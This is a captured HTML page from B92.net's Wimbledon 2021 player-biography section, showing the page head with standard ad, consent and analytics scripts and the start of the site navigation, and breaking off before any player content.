

--- FILE ---
content_type: text/html
request_url: https://xs4.b92.net/sport/wimbledon2021/igrac.php?player=10278&section=bio
body_size: 57498
content:
<!DOCTYPE html>
<html lang="sr-Latn-RS">
    <head>
        <meta charset="windows-1250">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
       <meta name="robots" content="noindex, nofollow" />
        <meta name="referrer" content="unsafe-url">
            <meta http-equiv="refresh" content="900" />
                <!-- UPSCORE LANDING START  -->
            <script>
                (function(u,p,s,c,r){u[r]=u[r]||function(p){(u[r].q=u[r].q||[]).push(p)},u[r].ls=1*new Date();
                var
                a=p.createElement(s),m=p.getElementsByTagName(s)[0];a.async=1;a.src=c;m.parentNode.insertBefore(a,m)
                })(window,document,'script','//files.upscore.com/async/upScore.js','upScore');
                upScore({config:{ domain: 'b92.net',
                    article: '',
                    track_positions: true},
                    data: { 
                    section: '',
                    taxonomy: 'igraci,',
                    object_id: '',
                    pubdate: '',
                    author: 'B92Web',
                    object_type: 'landingpage',
                }});
            </script>
<!-- UPSCORE LANDING END -->
        
                    <title>Igrači - Wimbledon 2021 - Sport - B92.net</title>  
    <meta name="description" content="Najnovije vesti, najaktuelnije i najbrže informacije. Politika, društvo, biznis, sport, zdravlje, putovanja, automobili, IT... Čitajte B92.net." />
        <meta property="og:title" content="B92 - Internet, Radio i TV stanica - najnovije vesti iz Srbije" />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://www.b92.net/" />
        <meta property="og:image" content="//b92s.net/b92.png" />
        <meta property="og:site_name" content="B92.net" />
        <meta property="og:description" content="Najnovije vesti, najaktuelnije i najbrže informacije. Politika, društvo, biznis, sport, zdravlje, putovanja, automobili, IT... Čitajte B92.net." />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:url" content="https://www.b92.net/" />
        <meta name="twitter:title" content="B92 - Internet, Radio i TV stanica; najnovije vesti iz Srbije" />
        <meta name="twitter:description" content="Najnovije vesti, najaktuelnije i najbrže informacije. Politika, društvo, biznis, sport, zdravlje, putovanja, automobili, IT... Čitajte B92.net." />
        <meta name="twitter:image" content="//b92s.net/b92.png" />
        
                <!--<meta name="theme-color" content="#312670" />
        <link rel="icon" sizes="16x16 32x32 48x48 64x64" href="//b92s.net/v5/images/favicon-64.ico?v4" />
        <link rel="icon" sizes="128x128" href="//b92s.net/v5/images/b92net-icon-128.png" />
        <link rel="icon" sizes="192x192" href="//b92s.net/v5/images/b92net-icon-192.png" />
        <link rel="apple-touch-icon" sizes="180x180" href="//b92s.net/v5/images/b92net-icon-180.png" />
        <link rel="icon" href="//b92s.net/v5/images/favicon-16.ico?v4" />-->
        <link rel="apple-touch-icon" sizes="57x57" href="https://b92s.net/v5/images/icons/apple-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="https://b92s.net/v5/images/icons/apple-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="https://b92s.net/v5/images/icons/apple-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="https://b92s.net/v5/images/icons/apple-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="https://b92s.net/v5/images/icons/apple-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="https://b92s.net/v5/images/icons/apple-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="https://b92s.net/v5/images/icons/apple-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="https://b92s.net/v5/images/icons/apple-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="https://b92s.net/v5/images/icons/apple-icon-180x180.png">
        <link rel="icon" type="image/png" sizes="192x192"  href="https://b92s.net/v5/images/icons/android-icon-192x192.png">
        <link rel="icon" type="image/x-icon" sizes="16x16 32x32" href="https://b92s.net/v5/images/icons/favicon.ico?v5" />
        <link rel="manifest" href="/manifest.json">
        <meta name="msapplication-TileColor" content="#312670">
        <meta name="msapplication-TileImage" content="https://b92s.net/v5/images/icons/ms-icon-144x144.png">
        <meta name="theme-color" content="#312670">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700,700italic,800&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
        
        <!--[if (gte IE 6)&(lte IE 8)]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]--> 
         <!-- DIDOMI CMP START -->
<script type="text/javascript">window.gdprAppliesGlobally=true;(function(){function a(e){if(!window.frames[e]){if(document.body&&document.body.firstChild){var t=document.body;var n=document.createElement("iframe");n.style.display="none";n.name=e;n.title=e;t.insertBefore(n,t.firstChild)}
else{setTimeout(function(){a(e)},5)}}}function e(n,r,o,c,s){function e(e,t,n,a){if(typeof n!=="function"){return}if(!window[r]){window[r]=[]}var i=false;if(s){i=s(e,t,n)}if(!i){window[r].push({command:e,parameter:t,callback:n,version:a})}}e.stub=true;function t(a){if(!window[n]||window[n].stub!==true){return}if(!a.data){return}
var i=typeof a.data==="string";var e;try{e=i?JSON.parse(a.data):a.data}catch(t){return}if(e[o]){var r=e[o];window[n](r.command,r.parameter,function(e,t){var n={};n[c]={returnValue:e,success:t,callId:r.callId};a.source.postMessage(i?JSON.stringify(n):n,"*")},r.version)}}
if(typeof window[n]!=="function"){window[n]=e;if(window.addEventListener){window.addEventListener("message",t,false)}else{window.attachEvent("onmessage",t)}}}e("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn");a("__tcfapiLocator");(function(e){
  var t=document.createElement("script");t.id="spcloader";t.type="text/javascript";t.async=true;t.src="https://sdk.privacy-center.org/"+e+"/loader.js?target="+document.location.hostname;t.charset="utf-8";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)})("5d4f9a97-bbaf-43db-8979-d91911adce82")})();</script>
  <script type="text/javascript">
window.didomiConfig = {
    user: {
        bots: {
            consentRequired: false,
            types: ['crawlers', 'performance'],
            // https://developers.didomi.io/cmp/web-sdk/consent-notice/bots
            extraUserAgents: ['cXensebot', 'Lighthouse'],
        }
    }
};
</script>
<!-- DIDOMI CMP END -->
        <link rel="stylesheet" href="//b92s.net/v5/css/prettyPhoto.css" type="text/css" media="screen">
        <link rel="stylesheet" type="text/css" href="//b92s.net/v5/css/main.css?v=030"> 
            <link rel="stylesheet" type="text/css" href="//b92s.net/v5/css/specijal2021.css?ver=20"> 
                        
        <script language="JavaScript" src="//b92s.net/v5/js/common.min.js" type="text/javascript"></script>
        <script language="JavaScript" src="//b92s.net/v5/js/tabs.min.js" type="text/javascript"></script>

        <script type="text/javascript" src="//b92s.net/v5/js/jquery-1.11.3.min.js"></script>
        <script type="text/javascript" src="//b92s.net/v5/js/jquery-migrate-1.2.1.min.js"></script>
        <script type="text/javascript" src="//b92s.net/v5/js/jquery-ui.min.js"></script>
        
        <!--[if gte IE 9]>
        <style type="text/css">
        .gradient{filter:none}
        </style>
        <![endif]-->
        <!--[if (gte IE 6)&(lte IE 8)]>
        <script src="//b92s.net/v5/js/respond.min.js"></script>
        <![endif]--> 
        <style>
            @media screen and (max-width: 320px) {
                .has-gdc {
                    width: 300px!important;
                    margin-left: -10px!important;
                }
                .under-gdc {
                    margin-left: 10px;
                    margin-right: 10px;
                }
                .has-gdc .banner-mobile-300 div:first-child {
                    margin: 0 auto 20px auto!important;
                }
            }
            .fb_iframe_widget {
                float: left;
                margin-right: 5px;
                margin-top: -2px;
            }
             @media screen and (max-width: 333px) {
                #sport_eb2022 #top .header-top .header-master {background: none !important;}

             }
             @media screen and (max-width: 430px){
                #sport_mb2023 #top .header-top .header-master {
                background: none !important;
                }
            }
            
/*Related Bottom Fix*/
@media screen and (min-width:768px){section.left #related-bottom .box3 .box-item:nth-child(3n+1){clear:none}section.left #related-bottom .box-item:last-child{margin-right:0}section.left #related-bottom .box-item:nth-child(3n){margin-right:0}section.left #related-bottom .box-item:nth-child(2n-1){margin-right:3%}
section.left #related-bottom .box-item:nth-child(6n){margin-right:0!important}
}

@media screen and (min-width: 990px){#izbori2020 #top .header-top .menu > li a {padding: 10px 7px 10px 7px;}}

#footer .container .footer-logo a img{
    width: 70%;
    opacity: 0.8;
    margin-top: 15%;
    }

 @media screen and (max-width:989px){
     #footer .container .footer-logo a img{
    width: 30%;
    }
}
        
        /*scrollmenu*/
    div.scrollmenucontainer {
                height: 100%;
                width: 100%;
                overflow-x:hidden!important;
                height: 40px;
            }
            div.scrollmenu {
                display: none;
                height: 100%;
                width: 100%;
                overflow-x:hidden!important;
            }
            div.scrollmenu ul {
                white-space: nowrap;
                background-color: #322577;
                overflow-x: auto;
                box-sizing: border-box;
                -webkit-overflow-scrolling: touch;
                 -ms-overflow-style: -ms-autohiding-scrollbar;
                 scroll-behavior: smooth;
                 display: flex;
            }
            div.scrollmenu ul::-webkit-scrollbar {
                width: 0px;  /* remove scrollbar space */
                height: 0px;
                background: transparent;  /* optional: just make scrollbar invisible */
            }
            div.scrollmenu ul::-webkit-scrollbar-thumb {
                background: transparent;
            }
            div.scrollmenu ul li {
                display: inline-block;
                height: 46px;                
            }

            div.scrollmenu a {
                display: inline-block;
                color: white;
                text-align: center;
                padding: 10px;
                text-decoration: none;
            }
            div.scrollmenu .active a {
                background-color: white;
                color: #322577;
            }
            span.echoSection {
                color: #ffffff;
                font-size: 26px;
                text-transform: uppercase;
            } 
            .sekcijaNaziv {
                display: block;
                position: absolute;
                right: 70px;
                top: 0px;
                height: 55px;
                line-height: 55px;
            }

            @media screen and (min-width: 990px) {.scrollmenucontainer {display: none;}}
            @media screen and (max-width: 989px) {
                div.scrollmenu {
                    display: block;
                    overflow-y: hidden;
                }
                div.scrollmenu .submenu {
                    display: none;
                }
                #top .header-top .header-master .logo {
                    float: left;
                    margin-left: 20px;
                }
                .hide-menu > a {
                    display: none !important;
                }
                .dropdown span {
                    display: none;
                }
            }
            @media screen and (max-width: 320px) {
                .has-gdc {
                    width: 300px!important;
                    margin-left: -10px!important;
                }
                .under-gdc {
                    margin-left: 10px;
                    margin-right: 10px;
                }
                .has-gdc .banner-mobile-300 div:first-child {
                    margin: 0 auto 20px auto!important;
                }
            }
@media screen and (min-width: 990px){
    #izbori2022 #top .header-top .menu > li a{
        font-size:12px;
        padding: 11px 5px 11px 5px;
    }
                #top .header-top .menu>li {
                    padding: 12px 4px 13px;
                }
                img.benuLogo { float: right;width: 72px;margin: -3px 0 -7px 5px;}
            }
            img.benuLogo { float: none;width: 72px;margin: -3px 0px -7px 5px;}
            .scrollmenu > ul > li > a > img.benuLogo { float: none; width: 72px; margin: -11px -1px -8px 0px;position: relative;top: -2px;}
            .scrollmenu > ul > li > a.benuMainNav { padding-left:0}
            .scrollmenu .menu {
                scrollbar-width: none;
            }
            #sport_us2020 div.scrollmenu ul {background-color: #042785;} #sport_us2020 div.scrollmenu .active a {color: #042785;}
            .banners-middle .banner-left > div:first-child, .banners-middle .banner-right > div:first-child {
    margin: 0px 0 20px 0;
}
.banner-mobile-320 {overflow: hidden;}
@media screen and (min-width: 990px) { #sport_eb2022 #top .header-top .menu > li a {padding: 10px 7px;}}

    li.virtual-joker {
        background-color: #ffd800;
        background-image: -webkit-linear-gradient(-76deg, #002857 50%, #ffd800 50%);
        color: white;
        font-weight: bold;
    }
    li.virtual-joker:hover, li.virtual-joker.active, #sport_eb2022 div.scrollmenu .virtual-joker.active a   {
        background-color: #ffd800 !important;

    } 
    li.virtual-joker:hover a, li.virtual-joker.active a {text-decoration: none;}
    li.virtual-joker a {
        color: white;
        font-weight: bold !important;
        text-shadow: 2px 2px #e51f19;
    }   
    .specijal #top .header-top .menu li.virtual-joker.active {background: none;}
    li.virtual-joker:hover a, li.virtual-joker.active a {text-shadow: 2px 2px white;}
    @media screen and (max-width: 989px) { #sport_eb2022 #top .header-top .menu li.virtual-joker a {color: white;} #sport_eb2022 #top .header-top .menu li.virtual-joker.active a {color: #1d036e} }


    #sport_eb2022 .make-team {
        font-size: 14px;
    font-weight: bold;
    display: table;
    margin-bottom: 20px;
    background: #1d036e;
    color: #FFF;
    text-transform: uppercase;
    padding: 4px 20px;
    float: left;
    } 
    #sport_eb2022 .team-select input[type=text] {
    padding: 4px;
    border: 1px solid #E6E6E6;
    background: #E6E6E6;
    width: 220px;
}
#sport_eb2022 .team-select input[type=submit] {
        font-size: 14px;
    font-weight: bold;
    margin: 0;
    background: #ec3030;
    border: 1px solid #ec3030;
    color: #FFF;
    text-transform: uppercase;
    padding: 4px 20px;
}
#sport_eb2022 .login-form, #sport_eb2022 .stats {
    padding: 20px;
    background: #FAFAFA;
}
#sport_eb2022 .login-form p, #sport_eb2022 .stats p {
    margin-bottom: 15px;
    overflow: auto;
}
#sport_eb2022 .login-form p label, #sport_eb2022 .stats p label {
    float: left;
    width: 150px;
}
#sport_eb2022 .login-form p select, #sport_eb2022 .login-form p input, #sport_eb2022 .stats p select, #sport_eb2022 .stats p input {
    float: left;
    width: 220px;
    padding: 6px;
    border: 1px solid #e4e4e4;
    font-size: 15px;
}
#sport_eb2022 .login-form input[type=submit], #sport_eb2022 .stats input[type=submit] {
    font-size: 14px;
    font-weight: bold;
    margin: 0;
    background: #1d036e;
    border: 1px solid #1d036e;
    color: #FFF;
    text-transform: uppercase;
    padding: 4px 20px;
    cursor: pointer;
}
.container.main .pages-list a {
    border-right: 1px solid #C2C2C2;
    float: left;
    margin-bottom: 2px;
    padding: 0 5px;
}

#sport_qatar2022 .box4.news-box4 .box-info.hide-phone a:first-child:hover {
    text-decoration: none;
    background: #8a1538;
}
@media screen and (min-width: 768px) and (max-width: 989px) { #top .header-top .menu > li a {border-left: none !important;} }

/*mape stadiona start*/
.mapa-stadiona {
        display: grid;
        column-gap: 50%;
        grid-template-columns: auto auto;
        background-img: ;
        padding: 10px;
        background: url(https://b92s.net/sport/qatar2022/images/qatar-mapa2.png) center, url(https://b92s.net/sport/qatar2022/images/qatar-mapa-bg.png), center;
        background-size: auto 110%, auto 100%;
        background-repeat: no-repeat;
    }
    .stadion-venues {
          box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
          transition: 0.3s;
          margin-bottom: 30px;
          display: flex;
            flex-direction: column;
            border-radius: 7px;
            width: 160px;
        }
    .stadion-venues:hover {
          box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
        }
    .stadion-venues img { width: 100%; height: auto; border-radius: 7px 7px 0 0;}
    .stadion-venue-info {
      padding: 4px 12px 5px 12px;
      background: url(//b92s.net/sport/qatar2022/desktop/x1/right-x1.png) #8a1538 100% 0% no-repeat;
      color: white;
      border-radius: 0 0 7px 7px;
    }
    @media screen and (max-width: 768px) {.mapa-stadiona {display: flex; flex-direction: column; justify-content: center; background: none;} .stadion-venues {width: 100%;}}
/*mape stadiona end*/


    #sport_qatar2022 .table tbody .sve-rep .sve-rep-tim {
        background: #8a1538;
        background-image: url("https://b92s.net/sport/qatar2022/desktop/x1/right-x1.png");
        background-image: url(https://b92s.net/sport/qatar2022/desktop/x1/right-x1.png), linear-gradient(to left,#8a1538, #1e0212);
        background-position: right center;
        border-radius: 7px;
    }
    #sport_qatar2022 .table tbody .sve-rep .sve-rep-tim a {color: white;}
    
    @media screen and (min-width: 990px) {
   #sport_qatar2022 #top .header-top .more, #sport_qatar2022 #top .header-top .more:hover { 
        background: url("https://b92s.net/v5/images/sprites2.png") no-repeat 40px -326px !important;
    }
    #sport_qatar2022 #top .header-top .more.fanta, #sport_qatar2022 #top .header-top .more.fanta:hover { 
        background: url("https://b92s.net/v5/images/sprites2.png") no-repeat 95px -326px !important;
    }
    #sport_qatar2022 #top .header-top .more.lopta, #sport_qatar2022 #top .header-top .more.lopta:hover { 
        background: url("https://b92s.net/v5/images/sprites2.png") no-repeat 26px -328px !important;
    }
    #sport_qatar2022 #top .header-top .more:hover a { color: white !important; }
    #sport_qatar2022 #top .header-top .more.fanta ul {    top: 27px; left: 0 !important; background: #8a1538 !important; }
    #sport_qatar2022 #top .header-top .more.lopta ul {    top: 27px; right: -29px !important; background: #8a1538 !important; }
    #sport_qatar2022 #top .header-top .more:hover ul { visibility: visible !important; }
    #sport_qatar2022 #top .header-top .more ul li {  padding: 0 12px 0px 12px !important; }
    #sport_qatar2022 #top .header-top .more ul li:last-child { display: inline-block !important;}
    #sport_qatar2022 #top .header-top .menu > li a { padding: 9px 4px !important; }
}
@media screen and (max-width: 990px) {
    #igre2022, #lopta2022{
        display:none !important;
    }
    #sport_qatar2022 #top .header-top .dropdown ul{
        visibility: visible !important;
        display:block !important;
    }
}
@media screen and (max-width: 990px){
    #sport_qatar2022 #top .header-top .main-nav.on #client-qatar{
    background: #8a1538;
}
}

#sport_qatar2022 .score tr.county td:nth-child(3) {
    width: 22%;
    background: url(https://b92s.net/sport/qatar2022/Philips.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}
#sport_qatar2022 .score tbody {
    color: #fff;
}
 @media screen and (min-width: 990px){#izbori2023 #top .header-top .menu > li a {padding: 11px 7px 12px 7px !important;} }
        </style>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88DKZX');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88DKZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- AdOcean pocetak -->
<script type="text/javascript" src="https://b92rs.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2011 */
	if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};} 
	ado.config({mode: "old", xml: false, characterEncoding: true});
	ado.preview({enabled: true, emiter: "b92rs.adocean.pl", id: "w8qbmKoFSE48rQlJpcC0cBz8s_HGPjI3bj.mBWRwSqf.E7"});
</script>
<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2011, MASTER: b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master */
ado.master({id: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7', server: 'b92rs.adocean.pl', keys: ['sport_wim2021','sport_wim2021-'] });
</script>
<!--  end master  -->
<!--DotMetrics start-->
<!--    sport   --> 
<script type="text/javascript" >
/* <![CDATA[ */
(function() {
  var d=document,
  h=d.getElementsByTagName('head')[0],
  s=d.createElement('script');
  s.type='text/javascript';
  s.async=true;
  s.src=document.location.protocol + '//test-script.dotmetrics.net/door.js?id=1579';
  h.appendChild(s);
}());
/* ]]> */
</script>
<!--DotMetrics end-->
<!--DFP start-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/1092830/b1', [[300, 250], [300, 600], [300, 300]], 'div-gpt-ad-1573651676295-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/b92_top', [[320, 50], [320, 100], [300, 100]], 'div-gpt-ad-1573739304151-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_AdX_mobile_top', [320, 100], 'div-gpt-ad-1484654647872-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_AdX_Mobile_1', [300, 250], 'div-gpt-ad-1484824034906-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_AdX_Mobile_2', [300, 250], 'div-gpt-ad-1498557914440-2').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_AdX_Mobile_3', [300, 250], 'div-gpt-ad-1498557914440-3').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_List_4', [[300, 300], [300, 250]], 'div-gpt-ad-1622035367957-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_List_5', [[300, 300], [300, 250]], 'div-gpt-ad-1622035468007-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_Under_Article_1', [[300, 300], [300, 250]], 'div-gpt-ad-1622028350817-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_Under_Article_2', [[300, 250], [300, 300]], 'div-gpt-ad-1622028422297-0').addService(googletag.pubads());
    googletag.defineSlot('/21836280021/adxp_b92_net_sticky', [[320, 100], [728, 90], [320, 50], [300, 250], [970, 90], [250, 250], [336, 280]], 'adxp_b92_net_sticky').addService(googletag.pubads());
    googletag.pubads().setTargeting("section", "sport_wim2021");
    googletag.pubads().setTargeting("section", "wimbledon-2021");
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<!--DFP end-->
<script type="text/javascript" src="//b92s.net/v5/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//b92s.net/v5/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//b92s.net/v5/js/jquery-ui.min.js"></script>
<script>
    $(document).ready(function(){function i(){$(this).find("ul").css("visibility","visible")}function n(){$(this).find("ul").css("visibility","hidden")}$(".dropdown").bind("mouseover",i),$(".dropdown").bind("mouseout",n)});
    $(function(){$("#tabs,#tabs1,#tabs2,#tabs3,#tabs4,#tabs5").tabs()});
</script>
                
<script>
            window.addEventListener("message", function(e) {
                if (e.origin.match(/^https?:\/\/((www\.)?b92\.net|tpc\.googlesyndication\.com)$/)) {
                    //B92_AdX_Mobile_1
                    if (e.data == 'div-gpt-ad-1484824034906-0') {
                        try {
                            var el = document.getElementById('div-gpt-ad-1484824034906-0')
                            el.style.display = 'none';
                            } catch (err) {}
                    }
                }
            }, false);
        </script>
        <script data-ad-client="ca-pub-6788273426474835" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "fqzxjiy0w7");
</script>
    </head>
    <body class="specijal" id="sport_wim2021" style="">
        <!-- (C)2000-2014 Gemius SA - gemiusAudience / b92.net / Sport -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'py1La7_bPCT6jgID_vNO6pcP7xEgodtoAGCpeKmbLEP.B7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
<div class="overallImg-left">

<div id="adoceanb92rsxacnbxnndj"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.Wallpaper Left */
ado.slave('adoceanb92rsxacnbxnndj', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script>

</div>

<div class="overallImg-right">

<div id="adoceanb92rsubjteuhsne"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.Wallpaper Right */
ado.slave('adoceanb92rsubjteuhsne', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script>

</div>    <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=115124261860077";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
        <!--        Tweeter skripta-->
        <script>window.twttr = (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0],
              t = window.twttr || {};
            if (d.getElementById(id)) return t;
            js = d.createElement(s);
            js.id = id;
            js.src = "https://platform.twitter.com/widgets.js";
            fjs.parentNode.insertBefore(js, fjs);

            t._e = [];
            t.ready = function(f) {
              t._e.push(f);
            };

            return t;
          }(document, "script", "twitter-wjs"));
        </script>
        
        <div class="banner-top above">
            <div id="adoceanb92rslpftfqjpkn"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.Header Wallpaper */
ado.slave('adoceanb92rslpftfqjpkn', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script>        </div>
        
        <header id="top">
            <div class="header-top">
                <div class="container">
                    
                    <div class="header-master">
                        <a class="logo-specijal" href="/sport/wimbledon2021/">Igrači - Wimbledon 2021 - </a> 

                                           
                        
                        <div class="b92-content">
                            <span><a href="//www.b92.net"><img src="https://b92s.net/v5/images/logo2-blue.svg" alt="B92" height="15" width="30" style="margin: 9px 25px;float: left;"></a></span>
                            <div>
                                <h4>Izaberite sadržaj</h4>
                                <ul>
    <li><a href="/novo/">Najnovije</a></li>
    <li><a href="/info/">Info</a></li>
    <li><a href="/sport/">Sport</a></li>
    <li><a href="/biz/">Biz</a></li>
    <li><a href="/lokal/">Lokal</a></li>
    <li><a href="/zivot/">Život</a></li>
    <li><a href="/zdravlje/">Zdravlje</a></li>
    <li><a href="/putovanja/">Putovanja</a></li>
    <li><a href="/bbc/">BBC</a></li>
    <li><a href="/superzena/">Super žena</a></li>
    <li><a href="/automobili/">Auto</a></li>
    <li><a href="/tehnopolis/">Tehnopolis</a></li>
    <li><a href="/kultura/">Kultura</a></li>
    <li><a href="/esports/">eSports</a></li>
    <li><a href="/kako-si/">#kakosi</a></li>
</ul>                            </div>
                        </div>
                        
                        <button onclick="menu();" class="menu-collapse off">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <script>
                            function menu() {
                                $(".off").toggleClass( "on" )
                            }
                            function search() {
                                $(".hide").toggleClass( "show" )
                            }
                        </script>
                        
                    </div>
                    <div class="clear"></div>              
                </div>
                <nav class="main-nav off">

                    <ul class="menu">
    <!--<li ><a href="/sport/wimbledon2021/">Naslovna</a></li>-->
    <li ><a href="/sport/wimbledon2021/vesti.php">Vesti</a></li>
    <li ><a href="/sport/wimbledon2021/kecmanov-as.php">Kecmanov as</a></li>    
    <li ><a href="/sport/wimbledon2021/zreb.php">Žreb</a></li>
    <li ><a href="/sport/wimbledon2021/raspored.php">Raspored</a></li>
